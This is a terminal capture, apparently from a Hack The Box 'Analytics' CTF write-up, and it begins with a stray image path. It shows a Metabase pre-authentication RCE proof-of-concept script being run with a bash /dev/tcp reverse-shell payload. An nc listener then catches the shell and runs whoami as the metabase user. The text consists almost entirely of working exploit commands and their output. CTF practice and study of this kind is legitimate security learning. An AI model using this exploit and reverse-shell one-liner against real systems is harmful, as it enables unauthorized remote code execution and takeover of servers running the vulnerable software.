 ❯ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c "bash -i >& /dev/tcp/10.10.16.3/443 0>&1"
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
/home/p/pr/CTF/HTB/Analytics/exploits/metabase-pre-auth-rce-poc on main !1 ✔
❯ sudo su
[sudo] password for parrotp:
❯ nc -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.233.
Ncat: Connection from 10.10.11.233:55370.
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
eb21bac05436:/$ whoami
whoami
metabase
eb21bac05436:/$